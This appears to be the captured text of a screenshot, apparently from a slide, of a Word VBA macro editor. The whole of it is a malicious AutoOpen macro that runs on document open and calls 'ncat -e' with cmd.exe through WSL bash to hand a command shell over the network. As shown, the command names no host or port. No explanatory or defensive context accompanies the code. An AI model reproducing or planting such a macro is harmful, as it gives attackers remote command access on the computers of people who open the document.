 Document1 - NewMacros (Code)
(General) AutoOpen
Sub AutoOpen()
Shell("bash -c ""ncat -e /mnt/c/Windows/System32/cmd.exe """)
End Sub